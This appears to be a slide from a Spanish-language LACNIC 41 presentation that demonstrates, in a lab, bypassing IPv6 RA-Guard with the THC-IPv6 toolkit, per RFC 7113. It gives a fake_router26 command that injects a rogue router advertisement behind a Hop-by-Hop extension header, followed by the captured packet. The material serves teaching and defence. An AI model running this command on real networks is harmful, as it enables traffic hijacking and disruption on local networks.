 lacnic 41
6 - 10 MAYO / PANAMÁ CITY, PANAMÁ
Escenarios propuestos con Thc-IPv6 Toolkit
2. Escenario 2:
Basado en el RFC 7113 “Implementation Advice for IPv6 Router Advertisement Guard (RA-
Guard)”, existe la posibilidad de un Vector de Ataque basado en los Extension Headers
PC1# atk6-fake_router26 -E H111 -A 2001:db8:cccc:1::/64 eth1
Description: Se envía un Fake RA incluyéndolo en el campo Next Header.
Análisis de Captura de tráfico
Internet Protocol Version 6, Src: fe80::a8c1:abff:fe18:4ce8, Dst: ff02::1
0110 .... = Version: 6
.... 1110 0000 .... .... .... .... .... = Traffic Class: 0xe0 (DSCP: CS7, ECN: Not-ECT)
.... 0000 0000 0000 0000 0000 = Flow Label: 0x00000
Payload Length: 72
Next Header: IPv6 Hop-by-Hop Option (0)
Hop Limit: 255
Source Address: fe80::a8c1:abff:fe18:4ce8
Destination Address: ff02::1
IPv6 Hop-by-Hop Option
Next Header: ICMPv6 (58)
Length: 0
[Length: 8 bytes]
lacnic